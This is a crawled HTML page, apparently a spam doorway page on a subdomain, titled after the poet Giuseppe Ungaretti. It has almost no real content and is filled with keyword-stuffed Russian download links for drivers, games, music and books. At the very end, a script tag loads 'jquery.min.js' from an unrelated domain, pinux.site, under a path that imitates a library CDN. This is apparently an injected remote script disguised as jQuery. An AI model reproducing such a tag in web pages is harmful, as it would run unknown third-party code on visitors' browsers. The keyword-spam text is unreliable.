

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-dzhuzeppe-ungaretti.html
body_size: 1825
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Джузеппе унгаретти - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Джузеппе унгаретти</h2>
                            </header>
                            <p>АЛФАВИТНЫЙ УКАЗАТЕЛЬ АВТОРОВ </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-shpargalki-po-himii.html">Шпаргалки по химии</a></li>
                                <li><a href="vxu-stefani-lourens-kinstery-vse-knigi-skachat-besplatno.html">Стефани лоуренс кинстеры все книги скачать бесплатно</a></li>
                                <li><a href="vxu-rington-tanec-malenkih-lebedey.html">Рингтон танец маленьких лебедей</a></li>
                                <li><a href="vxu-skachat-maynkraft-s-taumkraftom-4.html">Скачать майнкрафт с таумкрафтом 4</a></li>
                                <li><a href="vxu-skachat-pesnyu-iz-kinofilma-emmanuel.html">Скачать песню из кинофильма эммануэль</a></li>
                                <li><a href="vxu-pesni-1980-1990-skachat.html">Песни 1980 1990 скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>АЛФАВИТНЫЙ УКАЗАТЕЛЬ АВТОРОВ.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-one-shot-samples-hip-hop.html">One shot samples hip hop</a></li>
                                            <li><a href="vxu-gorkiy-shokolad-anna-voronova-kniga-skachat.html">Горький шоколад анна воронова книга скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-zvuki-nyryayuschego-v-vodu-skachat-besplatno-mp3.html">Звуки ныряющего в воду скачать бесплатно mp3</a></li>
                                            <li><a href="vxu-asus-k53s-wifi-drayver.html">Asus k53s wifi драйвер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-igry-na-planshet-ekshen.html">Скачать игры на планшет экшен</a></li>
                                            <li><a href="vxu-skachat-matematicheskiy-krossvord-5-klass.html">Скачать математический кроссворд 5 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-gost-zvuk-rekords.html">Гост звук рекордс</a></li>
                                            <li><a href="vxu-drayvera-na-e171.html">Драйвера на е171</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
